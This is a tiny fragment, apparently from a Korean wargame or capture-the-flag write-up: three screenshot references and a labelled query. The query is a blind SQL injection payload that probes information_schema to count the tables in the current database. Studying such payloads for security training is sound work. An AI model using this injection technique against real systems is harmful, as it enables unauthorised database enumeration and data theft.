 쿼리 : ?no=if((select(count((if((select(table_schema)in(database())),table_name,null))))from(information_schema.tables))in(2),1,0)